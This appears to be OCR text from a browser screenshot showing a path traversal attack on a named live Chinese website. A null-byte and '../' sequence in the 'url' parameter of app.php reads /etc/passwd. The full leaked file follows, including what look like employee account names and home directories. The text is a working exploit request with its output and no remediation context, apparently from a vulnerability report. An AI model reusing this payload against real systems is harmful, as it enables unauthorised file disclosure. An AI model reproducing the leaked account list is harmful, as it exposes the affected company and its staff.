 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://my.zo…/etc/passwd
my.zol.com.cn/app/app.php?aid=6&userid=Pledger&c=book&m=my&url=%00../../../../../../../../etc/passwd 搜索
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin abrt:x:499:499::/etc/abrt:
/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin saslauth:x:498:498:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:
/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin nslcd:x:65:55:LDAP Client User:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin avahi:x:70:70:Avahi
mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin oprofile:x:16:16:Special user account to be
used by OProfile:/home/oprofile:/sbin/nologin memcached:x:497:495:Memcached daemon:/var/run/memcached:/sbin/nologin apache:x:48:48::/home/apache:/bin/bash
nagios:x:500:500::/home/nagios:/bin/bash radvd:x:75:75:radvd user:/:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin huangcan:x:7011:501::/home/huangcan:/bin/bash
guhong:x:7012:501::/home/guhong:/bin/bash qbaty:x:7032:501::/home/qbaty:/bin/bash zhongwt:x:7047:501::/home/zhongwt:/bin/bash qihui:x:7052:501::/home/qihui:/bin/bash
luoht:x:7053:501::/home/luoht:/bin/bash luyx:x:7057:501::/home/luyx:/bin/bash yangyf:x:7058:501::/home/yangyf:/bin/bash fu.hailong:x:7059:501::/home/fu.hailong:
/bin/bash xu.zongsheng:x:7060:501::/home/xu.zongsheng:/bin/bash fengru:x:7063:501::/home/fengru:/bin/bash wangmc:x:7064:501::/home/wangmc:/bin/bash
zabbix:x:201:201::/home/zabbix:/bin/bash wei.xiaoji:x:7067:501::/home/wei.xiaoji:/bin/bash peifm:x:7069:501::/home/peifm:/bin/bash zhang.xuyong:x:7070:501::/home
/zhang.xuyong:/bin/bash zou.zehe:x:7072:501::/home/zou.zehe:/bin/bash su.hanyu:x:7073:501::/home/su.hanyu:/bin/bash wang.zekui:x:7074:501::/home/wang.zekui:/bin/bash
peng.xufei:x:7075:501::/home/peng.xufei:/bin/bash dong.kang:x:7076:501::/home/dong.kang:/bin/bash